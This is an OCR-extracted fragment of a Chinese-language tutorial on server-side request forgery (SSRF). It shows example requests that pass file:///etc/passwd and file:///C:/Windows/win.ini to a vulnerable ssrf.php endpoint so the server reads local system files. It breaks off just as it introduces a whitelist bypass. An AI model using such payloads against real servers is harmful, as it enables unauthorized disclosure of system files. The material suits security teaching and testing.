
这种
URL Schema
可以尝试从文件系统中获取
文件：
http://example.com/ssrf.php?url=fi
le:///etc/passwd
http://example.com/ssrf.php?url=fi
le:///C:/Windows/win.ini
如果该服务器阻止对外部站点发送
HTTP
请求，
或启用了白名单防护机制，只需使用如下所示的
URL Schema
就可以绕过这些限制：